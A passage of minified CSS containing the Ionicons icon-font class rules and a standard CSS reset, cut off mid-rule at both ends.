circled:before,.ion-plus-round:before,.ion-podium:before,.ion-pound:before,.ion-power:before,.ion-pricetag:before,.ion-pricetags:before,.ion-printer:before,.ion-pull-request:before,.ion-qr-scanner:before,.ion-quote:before,.ion-radio-waves:before,.ion-record:before,.ion-refresh:before,.ion-reply:before,.ion-reply-all:before,.ion-ribbon-a:before,.ion-ribbon-b:before,.ion-sad:before,.ion-sad-outline:before,.ion-scissors:before,.ion-search:before,.ion-settings:before,.ion-share:before,.ion-shuffle:before,.ion-skip-backward:before,.ion-skip-forward:before,.ion-social-android:before,.ion-social-android-outline:before,.ion-social-angular:before,.ion-social-angular-outline:before,.ion-social-apple:before,.ion-social-apple-outline:before,.ion-social-bitcoin:before,.ion-social-bitcoin-outline:before,.ion-social-buffer:before,.ion-social-buffer-outline:before,.ion-social-chrome:before,.ion-social-chrome-outline:before,.ion-social-codepen:before,.ion-social-codepen-outline:before,.ion-social-css3:before,.ion-social-css3-outline:before,.ion-social-designernews:before,.ion-social-designernews-outline:before,.ion-social-dribbble:before,.ion-social-dribbble-outline:before,.ion-social-dropbox:before,.ion-social-dropbox-outline:before,.ion-social-euro:before,.ion-social-euro-outline:before,.ion-social-facebook:before,.ion-social-facebook-outline:before,.ion-social-foursquare:before,.ion-social-foursquare-outline:before,.ion-social-freebsd-devil:before,.ion-social-github:before,.ion-social-github-outline:before,.ion-social-google:before,.ion-social-google-outline:before,.ion-social-googleplus:before,.ion-social-googleplus-outline:before,.ion-social-hackernews:before,.ion-social-hackernews-outline:before,.ion-social-html5:before,.ion-social-html5-outline:before,.ion-social-instagram:before,.ion-social-instagram-outline:before,.ion-social-javascript:before,.ion-social-javascript-outline:before,.ion-social-linkedin:before,.ion-social-linkedin-outline:before,.ion-social-markdown:before,.ion-social-nodejs:before,.ion-social-octocat:before,.ion-social-pinterest:before,.ion-social-pinterest-outline:before,.ion-social-python:before,.ion-social-reddit:before,.ion-social-reddit-outline:before,.ion-social-rss:before,.ion-social-rss-outline:before,.ion-social-sass:before,.ion-social-skype:before,.ion-social-skype-outline:before,.ion-social-snapchat:before,.ion-social-snapchat-outline:before,.ion-social-tumblr:before,.ion-social-tumblr-outline:before,.ion-social-tux:before,.ion-social-twitch:before,.ion-social-twitch-outline:before,.ion-social-twitter:before,.ion-social-twitter-outline:before,.ion-social-usd:before,.ion-social-usd-outline:before,.ion-social-vimeo:before,.ion-social-vimeo-outline:before,.ion-social-whatsapp:before,.ion-social-whatsapp-outline:before,.ion-social-windows:before,.ion-social-windows-outline:before,.ion-social-wordpress:before,.ion-social-wordpress-outline:before,.ion-social-yahoo:before,.ion-social-yahoo-outline:before,.ion-social-yen:before,.ion-social-yen-outline:before,.ion-social-youtube:before,.ion-social-youtube-outline:before,.ion-soup-can:before,.ion-soup-can-outline:before,.ion-speakerphone:before,.ion-speedometer:before,.ion-spoon:before,.ion-star:before,.ion-stats-bars:before,.ion-steam:before,.ion-stop:before,.ion-thermometer:before,.ion-thumbsdown:before,.ion-thumbsup:before,.ion-toggle:before,.ion-toggle-filled:before,.ion-transgender:before,.ion-trash-a:before,.ion-trash-b:before,.ion-trophy:before,.ion-tshirt:before,.ion-tshirt-outline:before,.ion-umbrella:before,.ion-university:before,.ion-unlocked:before,.ion-upload:before,.ion-usb:before,.ion-videocamera:before,.ion-volume-high:before,.ion-volume-low:before,.ion-volume-medium:before,.ion-volume-mute:before,.ion-wand:before,.ion-waterdrop:before,.ion-wifi:before,.ion-wineglass:before,.ion-woman:before,.ion-wrench:before,.ion-xbox:before{display:inline-block;font-family:ionicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ion-alert:before{content:""}.ion-alert-circled:before{content:""}.ion-android-add:before{content:""}.ion-android-add-circle:before{content:""}.ion-android-alarm-clock:before{content:""}.ion-android-alert:before{content:""}.ion-android-apps:before{content:""}.ion-android-archive:before{content:""}.ion-android-arrow-back:before{content:""}.ion-android-arrow-down:before{content:""}.ion-android-arrow-dropdown:before{content:""}.ion-android-arrow-dropdown-circle:before{content:""}.ion-android-arrow-dropleft:before{content:""}.ion-android-arrow-dropleft-circle:before{content:""}.ion-android-arrow-dropright:before{content:""}.ion-android-arrow-dropright-circle:before{content:""}.ion-android-arrow-dropup:before{content:""}.ion-android-arrow-dropup-circle:before{content:""}.ion-android-arrow-forward:before{content:""}.ion-android-arrow-up:before{content:""}.ion-android-attach:before{content:""}.ion-android-bar:before{content:""}.ion-android-bicycle:before{content:""}.ion-android-boat:before{content:""}.ion-android-bookmark:before{content:""}.ion-android-bulb:before{content:""}.ion-android-bus:before{content:""}.ion-android-calendar:before{content:""}.ion-android-call:before{content:""}.ion-android-camera:before{content:""}.ion-android-cancel:before{content:""}.ion-android-car:before{content:""}.ion-android-cart:before{content:""}.ion-android-chat:before{content:""}.ion-android-checkbox:before{content:""}.ion-android-checkbox-blank:before{content:""}.ion-android-checkbox-outline:before{content:""}.ion-android-checkbox-outline-blank:before{content:""}.ion-android-checkmark-circle:before{content:""}.ion-android-clipboard:before{content:""}.ion-android-close:before{content:""}.ion-android-cloud:before{content:""}.ion-android-cloud-circle:before{content:""}.ion-android-cloud-done:before{content:""}.ion-android-cloud-outline:before{content:""}.ion-android-color-palette:before{content:""}.ion-android-compass:before{content:""}.ion-android-contact:before{content:""}.ion-android-contacts:before{content:""}.ion-android-contract:before{content:""}.ion-android-create:before{content:""}.ion-android-delete:before{content:""}.ion-android-desktop:before{content:""}.ion-android-document:before{content:""}.ion-android-done:before{content:""}.ion-android-done-all:before{content:""}.ion-android-download:before{content:""}.ion-android-drafts:before{content:""}.ion-android-exit:before{content:""}.ion-android-expand:before{content:""}.ion-android-favorite:before{content:""}.ion-android-favorite-outline:before{content:""}.ion-android-film:before{content:""}.ion-android-folder:before{content:""}.ion-android-folder-open:before{content:""}.ion-android-funnel:before{content:""}.ion-android-globe:before{content:""}.ion-android-hand:before{content:""}.ion-android-hangout:before{content:""}.ion-android-happy:before{content:""}.ion-android-home:before{content:""}.ion-android-image:before{content:""}.ion-android-laptop:before{content:""}.ion-android-list:before{content:""}.ion-android-locate:before{content:""}.ion-android-lock:before{content:""}.ion-android-mail:before{content:""}.ion-android-map:before{content:""}.ion-android-menu:before{content:""}.ion-android-microphone:before{content:""}.ion-android-microphone-off:before{content:""}.ion-android-more-horizontal:before{content:""}.ion-android-more-vertical:before{content:""}.ion-android-navigate:before{content:""}.ion-android-notifications:before{content:""}.ion-android-notifications-none:before{content:""}.ion-android-notifications-off:before{content:""}.ion-android-open:before{content:""}.ion-android-options:before{content:""}.ion-android-people:before{content:""}.ion-android-person:before{content:""}.ion-android-person-add:before{content:""}.ion-android-phone-landscape:before{content:""}.ion-android-phone-portrait:before{content:""}.ion-android-pin:before{content:""}.ion-android-plane:before{content:""}.ion-android-playstore:before{content:""}.ion-android-print:before{content:""}.ion-android-radio-button-off:before{content:""}.ion-android-radio-button-on:before{content:""}.ion-android-refresh:before{content:""}.ion-android-remove:before{content:""}.ion-android-remove-circle:before{content:""}.ion-android-restaurant:before{content:""}.ion-android-sad:before{content:""}.ion-android-search:before{content:""}.ion-android-send:before{content:""}.ion-android-settings:before{content:""}.ion-android-share:before{content:""}.ion-android-share-alt:before{content:""}.ion-android-star:before{content:""}.ion-android-star-half:before{content:""}.ion-android-star-outline:before{content:""}.ion-android-stopwatch:before{content:""}.ion-android-subway:before{content:""}.ion-android-sunny:before{content:""}.ion-android-sync:before{content:""}.ion-android-textsms:before{content:""}.ion-android-time:before{content:""}.ion-android-train:before{content:""}.ion-android-unlock:before{content:""}.ion-android-upload:before{content:""}.ion-android-volume-down:before{content:""}.ion-android-volume-mute:before{content:""}.ion-android-volume-off:before{content:""}.ion-android-volume-up:before{content:""}.ion-android-walk:before{content:""}.ion-android-warning:before{content:""}.ion-android-watch:before{content:""}.ion-android-wifi:before{content:""}.ion-aperture:before{content:""}.ion-archive:before{content:""}.ion-arrow-down-a:before{content:""}.ion-arrow-down-b:before{content:""}.ion-arrow-down-c:before{content:""}.ion-arrow-expand:before{content:""}.ion-arrow-graph-down-left:before{content:""}.ion-arrow-graph-down-right:before{content:""}.ion-arrow-graph-up-left:before{content:""}.ion-arrow-graph-up-right:before{content:""}.ion-arrow-left-a:before{content:""}.ion-arrow-left-b:before{content:""}.ion-arrow-left-c:before{content:""}.ion-arrow-move:before{content:""}.ion-arrow-resize:before{content:""}.ion-arrow-return-left:before{content:""}.ion-arrow-return-right:before{content:""}.ion-arrow-right-a:before{content:""}.ion-arrow-right-b:before{content:""}.ion-arrow-right-c:before{content:""}.ion-arrow-shrink:before{content:""}.ion-arrow-swap:before{content:""}.ion-arrow-up-a:before{content:""}.ion-arrow-up-b:before{content:""}.ion-arrow-up-c:before{content:""}.ion-asterisk:before{content:""}.ion-at:before{content:""}.ion-backspace:before{content:""}.ion-backspace-outline:before{content:""}.ion-bag:before{content:""}.ion-battery-charging:before{content:""}.ion-battery-empty:before{content:""}.ion-battery-full:before{content:""}.ion-battery-half:before{content:""}.ion-battery-low:before{content:""}.ion-beaker:before{content:""}.ion-beer:before{content:""}.ion-bluetooth:before{content:""}.ion-bonfire:before{content:""}.ion-bookmark:before{content:""}.ion-bowtie:before{content:""}.ion-briefcase:before{content:""}.ion-bug:before{content:""}.ion-calculator:before{content:""}.ion-calendar:before{content:""}.ion-camera:before{content:""}.ion-card:before{content:""}.ion-cash:before{content:""}.ion-chatbox:before{content:""}.ion-chatbox-working:before{content:""}.ion-chatboxes:before{content:""}.ion-chatbubble:before{content:""}.ion-chatbubble-working:before{content:""}.ion-chatbubbles:before{content:""}.ion-checkmark:before{content:""}.ion-checkmark-circled:before{content:""}.ion-checkmark-round:before{content:""}.ion-chevron-down:before{content:""}.ion-chevron-left:before{content:""}.ion-chevron-right:before{content:""}.ion-chevron-up:before{content:""}.ion-clipboard:before{content:""}.ion-clock:before{content:""}.ion-close:before{content:""}.ion-close-circled:before{content:""}.ion-close-round:before{content:""}.ion-closed-captioning:before{content:""}.ion-cloud:before{content:""}.ion-code:before{content:""}.ion-code-download:before{content:""}.ion-code-working:before{content:""}.ion-coffee:before{content:""}.ion-compass:before{content:""}.ion-compose:before{content:""}.ion-connection-bars:before{content:""}.ion-contrast:before{content:""}.ion-crop:before{content:""}.ion-cube:before{content:""}.ion-disc:before{content:""}.ion-document:before{content:""}.ion-document-text:before{content:""}.ion-drag:before{content:""}.ion-earth:before{content:""}.ion-easel:before{content:""}.ion-edit:before{content:""}.ion-egg:before{content:""}.ion-eject:before{content:""}.ion-email:before{content:""}.ion-email-unread:before{content:""}.ion-erlenmeyer-flask:before{content:""}.ion-erlenmeyer-flask-bubbles:before{content:""}.ion-eye:before{content:""}.ion-eye-disabled:before{content:""}.ion-female:before{content:""}.ion-filing:before{content:""}.ion-film-marker:before{content:""}.ion-fireball:before{content:""}.ion-flag:before{content:""}.ion-flame:before{content:""}.ion-flash:before{content:""}.ion-flash-off:before{content:""}.ion-folder:before{content:""}.ion-fork:before{content:""}.ion-fork-repo:before{content:""}.ion-forward:before{content:""}.ion-funnel:before{content:""}.ion-gear-a:before{content:""}.ion-gear-b:before{content:""}.ion-grid:before{content:""}.ion-hammer:before{content:""}.ion-happy:before{content:""}.ion-happy-outline:before{content:""}.ion-headphone:before{content:""}.ion-heart:before{content:""}.ion-heart-broken:before{content:""}.ion-help:before{content:""}.ion-help-buoy:before{content:""}.ion-help-circled:before{content:""}.ion-home:before{content:""}.ion-icecream:before{content:""}.ion-image:before{content:""}.ion-images:before{content:""}.ion-information:before{content:""}.ion-information-circled:before{content:""}.ion-ionic:before{content:""}.ion-ios-alarm:before{content:""}.ion-ios-alarm-outline:before{content:""}.ion-ios-albums:before{content:""}.ion-ios-albums-outline:before{content:""}.ion-ios-americanfootball:before{content:""}.ion-ios-americanfootball-outline:before{content:""}.ion-ios-analytics:before{content:""}.ion-ios-analytics-outline:before{content:""}.ion-ios-arrow-back:before{content:""}.ion-ios-arrow-down:before,.icon.bp-arrow-down:before{content:""}.ion-ios-arrow-forward:before{content:""}.ion-ios-arrow-left:before{content:""}.ion-ios-arrow-right:before,.icon.bp-arrow-right:before{content:""}.ion-ios-arrow-thin-down:before{content:""}.ion-ios-arrow-thin-left:before{content:""}.ion-ios-arrow-thin-right:before{content:""}.ion-ios-arrow-thin-up:before{content:""}.ion-ios-arrow-up:before,.icon.bp-arrow-up:before{content:""}.ion-ios-at:before{content:""}.ion-ios-at-outline:before{content:""}.ion-ios-barcode:before{content:""}.ion-ios-barcode-outline:before{content:""}.ion-ios-baseball:before{content:""}.ion-ios-baseball-outline:before{content:""}.ion-ios-basketball:before{content:""}.ion-ios-basketball-outline:before{content:""}.ion-ios-bell:before{content:""}.ion-ios-bell-outline:before{content:""}.ion-ios-body:before{content:""}.ion-ios-body-outline:before{content:""}.ion-ios-bolt:before{content:""}.ion-ios-bolt-outline:before{content:""}.ion-ios-book:before{content:""}.ion-ios-book-outline:before{content:""}.ion-ios-bookmarks:before{content:""}.ion-ios-bookmarks-outline:before{content:""}.ion-ios-box:before{content:""}.ion-ios-box-outline:before{content:""}.ion-ios-briefcase:before{content:""}.ion-ios-briefcase-outline:before{content:""}.ion-ios-browsers:before{content:""}.ion-ios-browsers-outline:before{content:""}.ion-ios-calculator:before{content:""}.ion-ios-calculator-outline:before{content:""}.ion-ios-calendar:before{content:""}.ion-ios-calendar-outline:before{content:""}.ion-ios-camera:before{content:""}.ion-ios-camera-outline:before{content:""}.ion-ios-cart:before{content:""}.ion-ios-cart-outline:before{content:""}.ion-ios-chatboxes:before{content:""}.ion-ios-chatboxes-outline:before{content:""}.ion-ios-chatbubble:before{content:""}.ion-ios-chatbubble-outline:before{content:""}.ion-ios-checkmark:before{content:""}.ion-ios-checkmark-empty:before{content:""}.ion-ios-checkmark-outline:before{content:""}.ion-ios-circle-filled:before{content:""}.ion-ios-circle-outline:before{content:""}.ion-ios-clock:before{content:""}.ion-ios-clock-outline:before{content:""}.ion-ios-close:before{content:""}.ion-ios-close-empty:before{content:""}.ion-ios-close-outline:before{content:""}.ion-ios-cloud:before{content:""}.ion-ios-cloud-download:before{content:""}.ion-ios-cloud-download-outline:before{content:""}.ion-ios-cloud-outline:before{content:""}.ion-ios-cloud-upload:before{content:""}.ion-ios-cloud-upload-outline:before{content:""}.ion-ios-cloudy:before{content:""}.ion-ios-cloudy-night:before{content:""}.ion-ios-cloudy-night-outline:before{content:""}.ion-ios-cloudy-outline:before{content:""}.ion-ios-cog:before{content:""}.ion-ios-cog-outline:before{content:""}.ion-ios-color-filter:before{content:""}.ion-ios-color-filter-outline:before{content:""}.ion-ios-color-wand:before{content:""}.ion-ios-color-wand-outline:before{content:""}.ion-ios-compose:before{content:""}.ion-ios-compose-outline:before{content:""}.ion-ios-contact:before{content:""}.ion-ios-contact-outline:before{content:""}.ion-ios-copy:before{content:""}.ion-ios-copy-outline:before{content:""}.ion-ios-crop:before{content:""}.ion-ios-crop-strong:before{content:""}.ion-ios-download:before{content:""}.ion-ios-download-outline:before{content:""}.ion-ios-drag:before{content:""}.ion-ios-email:before{content:""}.ion-ios-email-outline:before{content:""}.ion-ios-eye:before{content:""}.ion-ios-eye-outline:before{content:""}.ion-ios-fastforward:before{content:""}.ion-ios-fastforward-outline:before{content:""}.ion-ios-filing:before{content:""}.ion-ios-filing-outline:before{content:""}.ion-ios-film:before{content:""}.ion-ios-film-outline:before{content:""}.ion-ios-flag:before{content:""}.ion-ios-flag-outline:before{content:""}.ion-ios-flame:before{content:""}.ion-ios-flame-outline:before{content:""}.ion-ios-flask:before{content:""}.ion-ios-flask-outline:before{content:""}.ion-ios-flower:before{content:""}.ion-ios-flower-outline:before{content:""}.ion-ios-folder:before{content:""}.ion-ios-folder-outline:before{content:""}.ion-ios-football:before{content:""}.ion-ios-football-outline:before{content:""}.ion-ios-game-controller-a:before{content:""}.ion-ios-game-controller-a-outline:before{content:""}.ion-ios-game-controller-b:before{content:""}.ion-ios-game-controller-b-outline:before{content:""}.ion-ios-gear:before{content:""}.ion-ios-gear-outline:before{content:""}.ion-ios-glasses:before{content:""}.ion-ios-glasses-outline:before{content:""}.ion-ios-grid-view:before{content:""}.ion-ios-grid-view-outline:before{content:""}.ion-ios-heart:before{content:""}.ion-ios-heart-outline:before{content:""}.ion-ios-help:before{content:""}.ion-ios-help-empty:before{content:""}.ion-ios-help-outline:before{content:""}.ion-ios-home:before{content:""}.ion-ios-home-outline:before{content:""}.ion-ios-infinite:before{content:""}.ion-ios-infinite-outline:before{content:""}.ion-ios-information:before{content:""}.ion-ios-information-empty:before{content:""}.ion-ios-information-outline:before{content:""}.ion-ios-ionic-outline:before{content:""}.ion-ios-keypad:before{content:""}.ion-ios-keypad-outline:before{content:""}.ion-ios-lightbulb:before{content:""}.ion-ios-lightbulb-outline:before{content:""}.ion-ios-list:before{content:""}.ion-ios-list-outline:before{content:""}.ion-ios-location:before{content:""}.ion-ios-location-outline:before{content:""}.ion-ios-locked:before{content:""}.ion-ios-locked-outline:before{content:""}.ion-ios-loop:before{content:""}.ion-ios-loop-strong:before{content:""}.ion-ios-medical:before{content:""}.ion-ios-medical-outline:before{content:""}.ion-ios-medkit:before{content:""}.ion-ios-medkit-outline:before{content:""}.ion-ios-mic:before{content:""}.ion-ios-mic-off:before{content:""}.ion-ios-mic-outline:before{content:""}.ion-ios-minus:before{content:""}.ion-ios-minus-empty:before{content:""}.ion-ios-minus-outline:before{content:""}.ion-ios-monitor:before{content:""}.ion-ios-monitor-outline:before{content:""}.ion-ios-moon:before{content:""}.ion-ios-moon-outline:before{content:""}.ion-ios-more:before{content:""}.ion-ios-more-outline:before{content:""}.ion-ios-musical-note:before{content:""}.ion-ios-musical-notes:before{content:""}.ion-ios-navigate:before{content:""}.ion-ios-navigate-outline:before{content:""}.ion-ios-nutrition:before{content:""}.ion-ios-nutrition-outline:before{content:""}.ion-ios-paper:before{content:""}.ion-ios-paper-outline:before{content:""}.ion-ios-paperplane:before{content:""}.ion-ios-paperplane-outline:before{content:""}.ion-ios-partlysunny:before{content:""}.ion-ios-partlysunny-outline:before{content:""}.ion-ios-pause:before{content:""}.ion-ios-pause-outline:before{content:""}.ion-ios-paw:before{content:""}.ion-ios-paw-outline:before{content:""}.ion-ios-people:before{content:""}.ion-ios-people-outline:before{content:""}.ion-ios-person:before{content:""}.ion-ios-person-outline:before{content:""}.ion-ios-personadd:before{content:""}.ion-ios-personadd-outline:before{content:""}.ion-ios-photos:before{content:""}.ion-ios-photos-outline:before{content:""}.ion-ios-pie:before{content:""}.ion-ios-pie-outline:before{content:""}.ion-ios-pint:before{content:""}.ion-ios-pint-outline:before{content:""}.ion-ios-play:before{content:""}.ion-ios-play-outline:before{content:""}.ion-ios-plus:before{content:""}.ion-ios-plus-empty:before{content:""}.ion-ios-plus-outline:before{content:""}.ion-ios-pricetag:before{content:""}.ion-ios-pricetag-outline:before{content:""}.ion-ios-pricetags:before{content:""}.ion-ios-pricetags-outline:before{content:""}.ion-ios-printer:before{content:""}.ion-ios-printer-outline:before{content:""}.ion-ios-pulse:before{content:""}.ion-ios-pulse-strong:before{content:""}.ion-ios-rainy:before{content:""}.ion-ios-rainy-outline:before{content:""}.ion-ios-recording:before{content:""}.ion-ios-recording-outline:before{content:""}.ion-ios-redo:before{content:""}.ion-ios-redo-outline:before{content:""}.ion-ios-refresh:before{content:""}.ion-ios-refresh-empty:before{content:""}.ion-ios-refresh-outline:before{content:""}.ion-ios-reload:before{content:""}.ion-ios-reverse-camera:before{content:""}.ion-ios-reverse-camera-outline:before{content:""}.ion-ios-rewind:before{content:""}.ion-ios-rewind-outline:before{content:""}.ion-ios-rose:before{content:""}.ion-ios-rose-outline:before{content:""}.ion-ios-search:before{content:""}.ion-ios-search-strong:before{content:""}.ion-ios-settings:before{content:""}.ion-ios-settings-strong:before{content:""}.ion-ios-shuffle:before{content:""}.ion-ios-shuffle-strong:before{content:""}.ion-ios-skipbackward:before{content:""}.ion-ios-skipbackward-outline:before{content:""}.ion-ios-skipforward:before{content:""}.ion-ios-skipforward-outline:before{content:""}.ion-ios-snowy:before{content:""}.ion-ios-speedometer:before{content:""}.ion-ios-speedometer-outline:before{content:""}.ion-ios-star:before{content:""}.ion-ios-star-half:before{content:""}.ion-ios-star-outline:before{content:""}.ion-ios-stopwatch:before{content:""}.ion-ios-stopwatch-outline:before{content:""}.ion-ios-sunny:before{content:""}.ion-ios-sunny-outline:before{content:""}.ion-ios-telephone:before{content:""}.ion-ios-telephone-outline:before{content:""}.ion-ios-tennisball:before{content:""}.ion-ios-tennisball-outline:before{content:""}.ion-ios-thunderstorm:before{content:""}.ion-ios-thunderstorm-outline:before{content:""}.ion-ios-time:before{content:""}.ion-ios-time-outline:before{content:""}.ion-ios-timer:before{content:""}.ion-ios-timer-outline:before{content:""}.ion-ios-toggle:before{content:""}.ion-ios-toggle-outline:before{content:""}.ion-ios-trash:before{content:""}.ion-ios-trash-outline:before{content:""}.ion-ios-undo:before{content:""}.ion-ios-undo-outline:before{content:""}.ion-ios-unlocked:before{content:""}.ion-ios-unlocked-outline:before{content:""}.ion-ios-upload:before{content:""}.ion-ios-upload-outline:before{content:""}.ion-ios-videocam:before{content:""}.ion-ios-videocam-outline:before{content:""}.ion-ios-volume-high:before{content:""}.ion-ios-volume-low:before{content:""}.ion-ios-wineglass:before{content:""}.ion-ios-wineglass-outline:before{content:""}.ion-ios-world:before{content:""}.ion-ios-world-outline:before{content:""}.ion-ipad:before{content:""}.ion-iphone:before{content:""}.ion-ipod:before{content:""}.ion-jet:before{content:""}.ion-key:before{content:""}.ion-knife:before{content:""}.ion-laptop:before{content:""}.ion-leaf:before{content:""}.ion-levels:before{content:""}.ion-lightbulb:before{content:""}.ion-link:before{content:""}.ion-load-a:before{content:""}.ion-load-b:before{content:""}.ion-load-c:before{content:""}.ion-load-d:before{content:""}.ion-location:before{content:""}.ion-lock-combination:before{content:""}.ion-locked:before{content:""}.ion-log-in:before{content:""}.ion-log-out:before{content:""}.ion-loop:before{content:""}.ion-magnet:before{content:""}.ion-male:before{content:""}.ion-man:before{content:""}.ion-map:before{content:""}.ion-medkit:before{content:""}.ion-merge:before{content:""}.ion-mic-a:before{content:""}.ion-mic-b:before{content:""}.ion-mic-c:before{content:""}.ion-minus:before{content:""}.ion-minus-circled:before{content:""}.ion-minus-round:before{content:""}.ion-model-s:before{content:""}.ion-monitor:before{content:""}.ion-more:before{content:""}.ion-mouse:before{content:""}.ion-music-note:before{content:""}.ion-navicon:before{content:""}.ion-navicon-round:before{content:""}.ion-navigate:before{content:""}.ion-network:before{content:""}.ion-no-smoking:before{content:""}.ion-nuclear:before{content:""}.ion-outlet:before{content:""}.ion-paintbrush:before{content:""}.ion-paintbucket:before{content:""}.ion-paper-airplane:before{content:""}.ion-paperclip:before{content:""}.ion-pause:before{content:""}.ion-person:before{content:""}.ion-person-add:before{content:""}.ion-person-stalker:before{content:""}.ion-pie-graph:before{content:""}.ion-pin:before{content:""}.ion-pinpoint:before{content:""}.ion-pizza:before{content:""}.ion-plane:before{content:""}.ion-planet:before{content:""}.ion-play:before{content:""}.ion-playstation:before{content:""}.ion-plus:before{content:""}.ion-plus-circled:before{content:""}.ion-plus-round:before{content:""}.ion-podium:before{content:""}.ion-pound:before{content:""}.ion-power:before{content:""}.ion-pricetag:before{content:""}.ion-pricetags:before{content:""}.ion-printer:before{content:""}.ion-pull-request:before{content:""}.ion-qr-scanner:before{content:""}.ion-quote:before{content:""}.ion-radio-waves:before{content:""}.ion-record:before{content:""}.ion-refresh:before{content:""}.ion-reply:before{content:""}.ion-reply-all:before{content:""}.ion-ribbon-a:before{content:""}.ion-ribbon-b:before{content:""}.ion-sad:before{content:""}.ion-sad-outline:before{content:""}.ion-scissors:before{content:""}.ion-search:before{content:""}.ion-settings:before{content:""}.ion-share:before{content:""}.ion-shuffle:before{content:""}.ion-skip-backward:before{content:""}.ion-skip-forward:before{content:""}.ion-social-android:before{content:""}.ion-social-android-outline:before{content:""}.ion-social-angular:before{content:""}.ion-social-angular-outline:before{content:""}.ion-social-apple:before{content:""}.ion-social-apple-outline:before{content:""}.ion-social-bitcoin:before{content:""}.ion-social-bitcoin-outline:before{content:""}.ion-social-buffer:before{content:""}.ion-social-buffer-outline:before{content:""}.ion-social-chrome:before{content:""}.ion-social-chrome-outline:before{content:""}.ion-social-codepen:before{content:""}.ion-social-codepen-outline:before{content:""}.ion-social-css3:before{content:""}.ion-social-css3-outline:before{content:""}.ion-social-designernews:before{content:""}.ion-social-designernews-outline:before{content:""}.ion-social-dribbble:before{content:""}.ion-social-dribbble-outline:before{content:""}.ion-social-dropbox:before{content:""}.ion-social-dropbox-outline:before{content:""}.ion-social-euro:before{content:""}.ion-social-euro-outline:before{content:""}.ion-social-facebook:before{content:""}.ion-social-facebook-outline:before{content:""}.ion-social-foursquare:before{content:""}.ion-social-foursquare-outline:before{content:""}.ion-social-freebsd-devil:before{content:""}.ion-social-github:before{content:""}.ion-social-github-outline:before{content:""}.ion-social-google:before{content:""}.ion-social-google-outline:before{content:""}.ion-social-googleplus:before{content:""}.ion-social-googleplus-outline:before{content:""}.ion-social-hackernews:before{content:""}.ion-social-hackernews-outline:before{content:""}.ion-social-html5:before{content:""}.ion-social-html5-outline:before{content:""}.ion-social-instagram:before{content:""}.ion-social-instagram-outline:before{content:""}.ion-social-javascript:before{content:""}.ion-social-javascript-outline:before{content:""}.ion-social-linkedin:before{content:""}.ion-social-linkedin-outline:before{content:""}.ion-social-markdown:before{content:""}.ion-social-nodejs:before{content:""}.ion-social-octocat:before{content:""}.ion-social-pinterest:before{content:""}.ion-social-pinterest-outline:before{content:""}.ion-social-python:before{content:""}.ion-social-reddit:before{content:""}.ion-social-reddit-outline:before{content:""}.ion-social-rss:before{content:""}.ion-social-rss-outline:before{content:""}.ion-social-sass:before{content:""}.ion-social-skype:before{content:""}.ion-social-skype-outline:before{content:""}.ion-social-snapchat:before{content:""}.ion-social-snapchat-outline:before{content:""}.ion-social-tumblr:before{content:""}.ion-social-tumblr-outline:before{content:""}.ion-social-tux:before{content:""}.ion-social-twitch:before{content:""}.ion-social-twitch-outline:before{content:""}.ion-social-twitter:before{content:""}.ion-social-twitter-outline:before{content:""}.ion-social-usd:before{content:""}.ion-social-usd-outline:before{content:""}.ion-social-vimeo:before{content:""}.ion-social-vimeo-outline:before{content:""}.ion-social-whatsapp:before{content:""}.ion-social-whatsapp-outline:before{content:""}.ion-social-windows:before{content:""}.ion-social-windows-outline:before{content:""}.ion-social-wordpress:before{content:""}.ion-social-wordpress-outline:before{content:""}.ion-social-yahoo:before{content:""}.ion-social-yahoo-outline:before{content:""}.ion-social-yen:before{content:""}.ion-social-yen-outline:before{content:""}.ion-social-youtube:before{content:""}.ion-social-youtube-outline:before{content:""}.ion-soup-can:before{content:""}.ion-soup-can-outline:before{content:""}.ion-speakerphone:before{content:""}.ion-speedometer:before{content:""}.ion-spoon:before{content:""}.ion-star:before{content:""}.ion-stats-bars:before{content:""}.ion-steam:before{content:""}.ion-stop:before{content:""}.ion-thermometer:before{content:""}.ion-thumbsdown:before{content:""}.ion-thumbsup:before{content:""}.ion-toggle:before{content:""}.ion-toggle-filled:before{content:""}.ion-transgender:before{content:""}.ion-trash-a:before{content:""}.ion-trash-b:before{content:""}.ion-trophy:before{content:""}.ion-tshirt:before{content:""}.ion-tshirt-outline:before{content:""}.ion-umbrella:before{content:""}.ion-university:before{content:""}.ion-unlocked:before{content:""}.ion-upload:before{content:""}.ion-usb:before{content:""}.ion-videocamera:before{content:""}.ion-volume-high:before{content:""}.ion-volume-low:before{content:""}.ion-volume-medium:before{content:""}.ion-volume-mute:before{content:""}.ion-wand:before{content:""}.ion-waterdrop:before{content:""}.ion-wifi:before{content:""}.ion-wineglass:before{content:""}.ion-woman:before{content:""}.ion-wrench:before{content:""}.ion-xbox:before{content:""}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,i,u,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,fieldset,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}audio:not([controls]){display:none;height:0}[hidden],template{display:none}script{display:none!important}html{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0;line-height:1}a,button,:focus,a:focus,button:focus,a:active,a:hover{outline:0}a{-webkit-user-drag:none;-webkit-tap-highlight-color:transparent;-webkit-tap-highlight-color:transparent}a[href]:hover{cursor:pointer}b,strong{font-weight:700}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}code,kbd,pre,samp{font-size:1em;font-family:monospace,serif}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{position:relative;vertical-align:baseline;font-size:75%;line-height:0}sup{top:-.5em}sub{bottom:-.25em}fieldset{margin:0 2px;padding:.35em .625em .75em;border:1px solid 